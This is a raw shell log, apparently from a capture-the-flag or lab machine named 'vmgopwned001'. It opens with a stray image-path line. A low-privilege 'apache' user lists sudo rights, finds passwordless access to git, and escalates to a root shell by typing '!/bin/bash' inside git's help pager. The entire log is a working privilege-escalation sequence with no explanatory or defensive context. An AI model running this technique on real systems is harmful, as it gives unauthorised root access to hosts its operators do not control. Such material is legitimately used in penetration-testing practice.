 hostname;date;sudo -l
vmgopwned001.gopwned.com.br
Mon Oct 21 00:30:27 CEST 2019
Matching Defaults entries for apache on vmgopwned001:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User apache may run the following commands on vmgopwned001:
    (ALL) NOPASSWD: /usr/bin/git
bash-4.2$ sudo git -p help config
sudo git -p help config
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
[root@vmgopwned001 html]#